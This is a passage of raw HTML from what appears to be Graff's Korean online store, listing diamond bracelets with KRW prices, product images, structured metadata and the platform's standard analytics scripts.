            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" tabindex="0">오벌 컷 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.30캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="170100000">
                    ₩ 170,100,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-57ae6b68e20693ad2be99fac74">
                    
                        









    <style>
        .picture-57ae6b68e20693ad2be99fac74 .b-picture__el {
            position: relative;
        }

        .picture-57ae6b68e20693ad2be99fac74 .b-picture__el img {
            position: absolute;
        }

        .picture-57ae6b68e20693ad2be99fac74 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-57ae6b68e20693ad2be99fac74 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-57ae6b68e20693ad2be99fac74 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-57ae6b68e20693ad2be99fac74"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb0e76bb9/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb0e76bb9/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_1.jpg"
            alt="Image shows model wearing Laurence Graff Signature bangles and rings "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">자세히 보기</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB689_RGB689">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB689_RGB689',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB689_RGB689", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB689_RGB689">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB689_RGB689"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;86530000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;86530000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB689_RGB689" />
        <meta itemprop="description" content="버터플라이 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="버터플라이 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="86530000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7a7c021a78491166ff8db5c6af" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB689_RGB689"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB689_RGB689"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="버터플라이 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 브레이슬릿"
            title="버터플라이 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="버터플라이 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 브레이슬릿"
            title="버터플라이 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="버터플라이 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 브레이슬릿"
            title="버터플라이 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" tabindex="0">버터플라이 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="86530000">
                    ₩ 86,530,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB020_RGB020">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB020_RGB020',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB020_RGB020", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB020_RGB020">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB020_RGB020"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round and Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB020_RGB020&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;71350000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round and Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB020_RGB020&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;71350000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB020_RGB020" />
        <meta itemprop="description" content="라운드 및 에메럴드컷 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="라운드 및 에메럴드컷 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="71350000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="eb509aae3fe8723df52dd5cde8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB020_RGB020"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB020_RGB020"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" aria-label="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
            title="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" aria-label="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=800&amp;sh=800"
            alt="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
            title="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" aria-label="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=800&amp;sh=800"
            alt="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
            title="라운드 및 에메럴드컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" tabindex="0">라운드 및 에메럴드컷 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
